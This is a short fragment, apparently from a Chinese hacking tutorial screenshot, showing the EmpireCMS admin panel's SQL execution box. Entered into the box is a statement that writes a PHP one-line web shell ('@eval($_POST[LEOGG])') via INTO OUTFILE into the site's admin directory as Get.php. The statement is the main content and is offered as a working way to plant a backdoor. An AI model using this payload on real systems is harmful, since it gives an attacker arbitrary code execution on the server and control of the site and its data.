 执行SQL语句
(多条语句请用"回车"格开,每条语句以";"结束，数据表前缀可用：“[!db.pre!]"表示)
select '<?php @eval($_POST[LEOGG])?>' into outfile 'C:/phpStudy/PHPTutorial/WWW/EmpireCMS/e/admin/Get.php'
执行SQL 重置
SQL名称： 123 执行SQL并保存
此功能影响到整个系统的数据,请慎用.
HACK学习呀